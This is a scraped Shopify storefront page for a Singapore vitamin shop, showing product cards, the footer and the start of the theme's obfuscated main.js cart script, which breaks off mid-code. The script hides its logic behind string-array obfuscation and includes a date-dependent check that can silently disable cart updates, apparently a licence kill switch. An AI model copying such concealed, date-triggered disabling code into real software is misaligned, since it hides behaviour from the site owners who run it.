<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8235623219498'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8235623219498" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8235623219498-variant-id'
                    type="hidden"
                    name="id"
                    value="44835758702890"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8235623219498-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8235623219498-submit title-template--24214774251818__main-collection-product-grid-8235623219498"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8235623219498" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8235623219498"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 90.76212471131639%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 90.76212471131639%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.31.08PM.png?v=1742483281&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.31.08PM.png?v=1742483281&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.31.08PM.png?v=1742483281 433w
                "
                src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.31.08PM.png?v=1742483281&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Vitamin D3, Bone and Immune, Highest Potency, 5,000 IU - 250 Softgels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="433"
                height="393"
                id='quick-add-template--24214774251818__main-collection-product-grid8247699570986-image'
              >
              
<img
                  srcset="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.31.13PM.png?v=1742483282&width=165 165w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.31.13PM.png?v=1742483282&width=360 360w,//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.31.13PM.png?v=1742483282 417w
                  "
                  src="//vitadeals.sg/cdn/shop/files/Screenshot2023-05-15at6.31.13PM.png?v=1742483282&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="417"
                  height="406"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/vitamin-d3-bone-and-immune-highest-potency-5-000-iu-250-softgels"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8247699570986"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8247699570986 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8247699570986"
              >
                Vitamin D3, Bone and Immune, Highest Potency, 5,000 IU - 250 Softgels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8247699570986"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Sold out</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8247699570986"
            
          >
            <a
              href="/products/vitamin-d3-bone-and-immune-highest-potency-5-000-iu-250-softgels"
              id="CardLink-template--24214774251818__main-collection-product-grid-8247699570986"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8247699570986 Badge-template--24214774251818__main-collection-product-grid-8247699570986"
            >
              Vitamin D3, Bone and Immune, Highest Potency, 5,000 IU - 250 Softgels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $34.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $34.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $38.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8247699570986'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8247699570986" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8247699570986-variant-id'
                    type="hidden"
                    name="id"
                    value="44878824145194"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8247699570986-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8247699570986-submit title-template--24214774251818__main-collection-product-grid-8247699570986"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                      disabled
                    
                  >
                    <span class='main-atc__label__text'>Sold out
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8247699570986" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8247699570986"
              class="badge badge--bottom-left color-inverse"
            >Sold out</span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul></div></div>
  </div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24214775595306__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 45px;
  }

  .section-sections--24214775595306__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 60px;
    }

    .section-sections--24214775595306__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24214775595306__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24214775595306__footer color-background-2 gradient section-sections--24214775595306__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Join 10,000+ in the Vitadeals Community!</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Subscribe for expert health tips & exclusive early access to sales.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24214775595306__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24214775595306__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 2;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Vitadeals Singapore</a></small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://vitadeals.sg';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const ecomplaybookAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            ecomplaybookAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>
  <style>  </style>
<div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="channel_2NnsM019w6Z8fAw8nTaVnIN7"
  
></div>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://vitadeals.sg/cdn/shop/t/5/assets/main.js?v=21054179157073394981741560165
body_size: 35092
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const _0xe8e3cf=document[_0xece186(945)](_0xece186(978)+_0x51dce8)||document[_0xece186(945)]("CartDrawer-Item-"+_0x51dce8);if(_0xe8e3cf&&_0xe8e3cf[_0xece186(777)]('[name="'+_0x59bf09+'"]')?_0x4eb01a?trapFocus(_0x4eb01a,_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')):_0xe8e3cf[_0xece186(777)](_0xece186(1153)+_0x59bf09+'"]')[_0xece186(943)]():_0x261c24[_0xece186(712)]===0&&_0x4eb01a?trapFocus(_0x4eb01a[_0xece186(777)](_0xece186(819)),_0x4eb01a[_0xece186(777)]("a")):document[_0xece186(777)](_0xece186(471))&&_0x4eb01a&&trapFocus(_0x4eb01a,document[_0xece186(777)](_0xece186(410))),_0x4eb01a){_0x4eb01a[_0xece186(1065)]();const _0x36b443=_0x4eb01a[_0xece186(777)]("countdown-timer");if(_0x36b443&&_0x36b443[_0xece186(498)](),_0x4eb01a[_0xece186(777)](_0xece186(1073))){_0x4eb01a[_0xece186(1065)]();let _0x562b99=[],_0x286759=[];_0x4eb01a[_0xece186(960)](_0xece186(1073))[_0xece186(1110)](_0x379b05=>{const _0x1fd81=_0xece186;_0x379b05[_0x1fd81(908)]()&&(_0x4eb01a[_0x1fd81(777)](_0x1fd81(696)+_0x379b05[_0x1fd81(1143)][_0x1fd81(1005)])?_0x379b05[_0x1fd81(1143)][_0x1fd81(825)]===_0x1fd81(688)&&_0x286759[_0x1fd81(453)](_0x379b05):_0x379b05[_0x1fd81(1143)].selected===_0x1fd81(867)&&_0x562b99[_0x1fd81(453)](_0x379b05))}),_0x286759[_0xece186(820)]>0?_0x286759[0][_0xece186(795)]():_0x562b99.length>0&&_0x562b99[0].addToCart()}}publish(PUB_SUB_EVENTS[_0xece186(792)],{source:"cart-items"})}catch{this[_0xece186(960)](".loading-overlay")[_0xece186(1110)](_0x20a1fe=>_0x20a1fe.classList.add(_0xece186(589)));const _0x19798f=document[_0xece186(945)](_0xece186(994))||document.getElementById("CartDrawer-CartErrors");_0x19798f[_0xece186(546)]=window[_0xece186(726)][_0xece186(710)]}finally{this.disableLoading(_0x51dce8),this[_0xece186(1176)]&&this[_0xece186(1176)][_0xece186(911)]&&this[_0xece186(1176)][_0xece186(911)]();const _0x29cdeb=new CustomEvent("cartQuantityUpdated",{detail:{handle:_0xece186(1005)}});document[_0xece186(879)](_0x29cdeb)}}updateLiveRegions(_0x5eb0d9,_0x889d){const _0x22ced4=a0_0x5cI9e6f,_0x570f01=document.getElementById("Line-item-error-"+_0x5eb0d9)||document[_0x22ced4(945)](_0x22ced4(613)+_0x5eb0d9);_0x570f01&&(_0x570f01.querySelector(".cart-item__error-text")[_0x22ced4(403)]=_0x889d),this[_0x22ced4(565)][_0x22ced4(595)](_0x22ced4(642),!0);const _0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const 